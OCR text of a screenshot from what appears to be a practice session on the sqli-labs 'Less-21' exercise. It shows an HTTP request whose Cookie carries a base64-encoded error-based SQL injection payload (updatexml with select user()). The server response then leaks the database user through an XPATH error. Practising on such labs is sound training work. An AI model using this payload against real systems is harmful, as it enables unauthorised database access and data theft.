 1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.43
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.2.43/sqli/Less-21/
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
7 Accept-Encoding: gzip, deflate
8 Cookie:uname=LTEnIGFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVj
dCB1c2VyKCkpLDB4N2UpLDEpKSBvciAnCg==
9 Cache-Control: max-age=0
10 Accept-Language: zh-CN,zh;q=0.9
11
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23
<center><br><br><br><b><img src="../images/Less-21.
jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.
168.2.43</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font
color= "orange" font size = 5 >YOUR COOKIE : uname =
LTEnIGFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1
c2VyKCkpLDB4N2UpLDEpKSBvciAnCg== and expires: Mon 25
Dec 2023 - 17:45:25<br></font>Issue with your mysql:
XPATH syntax error: '~root@localhost~'
远端地址:192.168.2.43:80; 响应时
间:15ms; 总耗时:18ms; URL:htt
p://192.168.2.43/sqli/Less-...
激活 Windows
转到"设置"以激活 Windows。